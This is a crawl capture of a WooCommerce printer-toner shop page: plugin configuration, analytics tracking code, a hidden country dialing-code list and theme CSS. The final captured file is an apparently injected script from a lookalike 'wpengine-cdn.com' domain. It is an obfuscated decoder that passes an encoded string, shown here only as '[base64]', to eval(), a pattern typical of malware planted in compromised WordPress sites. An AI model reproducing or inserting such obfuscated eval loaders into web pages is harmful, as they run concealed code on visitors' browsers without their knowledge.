20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"ricoh-sp-100"},"queried_id":28414,"pid":200558},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-200558 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP200558","name":"Laser Toner Cartridge SP100 Black Compatble For Ricoh SP 100 112 Printer","brand":"","category":"CARTRIDGE\/Toner Cartridge Compatible","variant":"","price":"3129","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Laser Toner Cartridge SP100 Black Compatble For Ricoh SP 100 112 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:47:16 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css
body_size: 814
content:
.et-mobile-panel-wrapper{font-size:var(--content-zoom,1rem);-webkit-box-shadow:2px 0 12px 0 rgba(0,0,0,.15);box-shadow:2px 0 12px 0 rgba(0,0,0,.15);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.et-mobile-panel-wrapper .et-wrap-columns{overflow:hidden;overflow-x:auto}.et-mobile-panel .et_column{-webkit-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%}.et-mobile-panel .et_column .et_b-icon img{max-width:1em}.et-mobile-panel .et-quantity{--et-quantity-proportion:1.1em;font-size:.55em;background-color:#e1e1e1;color:#000}.et-mobile-panel .with-dot>a .et_b-icon:before{content:'';position:absolute;width:.3em;height:.3em;left:-.15em;top:.01em;background:var(--et_active-color);border-radius:50%;z-index:1}.et-mobile-panel .with-dot>a .et_b-icon:after{content:'';border:1px solid var(--et_active-color);border-radius:50%;height:.7em;width:.7em;position:absolute;left:-.35em;top:-.2em;-webkit-animation:pulsate 1s ease-out;-webkit-animation-iteration-count:infinite;opacity:0;z-index:1}.et-mobile-panel .et-content_toggle.et-content-shown .et_b-icon:after,.et-mobile-panel .et-content_toggle.et-content-shown .et_b-icon:before{display:none}.et-mobile-panel .et-content_toggle.et-content-shown>a:hover{opacity:1}.et-mobile-panel .et_column>a{position:relative}.et-mobile-panel .et-content_toggle:before{display:none}.et-mobile-panel .et-content_toggle .et-mini-content{padding:20px;width:100%;text-align:center;max-width:100%;height:var(--max-elements-mini-content-height,calc(100% - 60px - 1px));top:0;position:fixed;--head-icon-proportion:1.6;--head-label-proportion:1.3;text-transform:uppercase;z-index:-1}.et-mobile-panel .et-content_toggle .et-content{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;max-height:100%;overflow:hidden;overflow-y:auto;width:100%;height:100%;display:grid;padding:20px}.et-mobile-panel .et-content_toggle .et-mini-content-head .et-element-label{padding-top:5px!important;line-height:1}.et-mobile-panel .et-content_toggle .et-content .menu-main-container{max-height:100%;overflow:hidden;overflow-y:auto}.et-mobile-panel .et-content_toggle .et-content .menu-main-container li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et-mobile-panel .et-content_toggle .et-content .nav-sublist-dropdown{display:none!important}.et-mobile-panel .et-content_toggle.et-content-shown .et-svg:first-of-type:not(:last-of-type),.et-mobile-panel .et-content_toggle:not(.et-content-shown) .et-close:last-of-type:not(.first-of-type){display:none}.et-mobile-panel .et-content_toggle .et-close{-webkit-animation:et-scale-in .3s ease-in-out,fadeIn .3s ease-in-out;animation:et-scale-in .3s ease-in-out,fadeIn .3s ease-in-out}.et-mobile-panel .et-content_toggle .et-close svg{padding:3px}.et-mobile-panel .et-content_toggle .et-mini-content{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.et-mobile-panel .et-content_toggle .et-mini-content:not(.active){-webkit-transform:translateY(100%);transform:translateY(100%)}.et-mobile-panel .et-content_toggle.et-content-shown .et-mini-content{opacity:1;visibility:visible}.et-mobile-panel form.ajax-search-form{position:relative;padding:12px 20px;background:#fff}.et-mobile-panel .et_b_header-search .ajax-results-wrapper{top:auto;bottom:calc(100% - 1px)}.et-mobile-panel .autocomplete-suggestions{height:auto;max-height:calc(100vh - var(--mobile-panel-height,60px) - 40px - 12px - 12px)}.et-mobile-panel .et-content-dropdown .ajax-results-title{position:sticky;top:0;font-size:1em}.et-mobile-panel .et-content-dropdown .ajax-results-title:first-child{margin-top:0}.et-mobile-panel .et-content-dropdown .ajax-results-more:last-child{position:sticky;bottom:0;margin-bottom:0}.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestions{padding:0;border:none}.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestion{padding-left:20px;padding-right:20px}.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-suggestion>a{padding:5px 0}.et-mobile-panel .et-content .et_b_header-search .ajax-results-wrapper .autocomplete-no-suggestion{margin-top:0;padding:20px 20px 0}.et-mobile-panel .et_b_header-search{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.et-mobile-panel .et_b_mobile-panel-search .et-mini-content{top:auto;bottom:var(--mobile-panel-height,60px);background:rgba(255,255,255,.2)}.et-mobile-panel .et_b_mobile-panel-search .et-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.et-mobile-panel ul{list-style:none}.et-mobile-panel .et_column>a .et_b-icon{font-size:1.7em}.et-mobile-panel .et_column>a .et_b-icon+span{display:block;max-width:100%;padding:5px 0 0;line-height:3ex}.et-mobile-panel .et-mini-content{--content-zoom:1rem}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6518
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"PKlpMCsaF",32,4,55))